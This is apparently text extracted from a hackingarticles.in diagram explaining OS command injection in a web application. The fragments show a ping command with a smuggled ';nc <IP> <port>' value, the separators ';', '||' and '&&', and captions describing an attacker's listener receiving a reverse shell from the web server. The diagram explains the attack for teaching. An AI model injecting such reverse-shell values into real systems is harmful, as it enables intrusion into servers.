 www.hackingarticles.in
>
Sets up a listener :
Therefore the arbitrary command is thus
executed by the server and the output is send
to the attacker.
The attacker gets the
Reverse Shell of the victim's
web server.
ping –c 30 localhost
;nc <IP> <port>
; ||
&&
www.
www.hackingarticles.in
;nc <IP> <port>
ping –c 30 localhost
Reply from 127.0.0.1:
Web Server
Web Application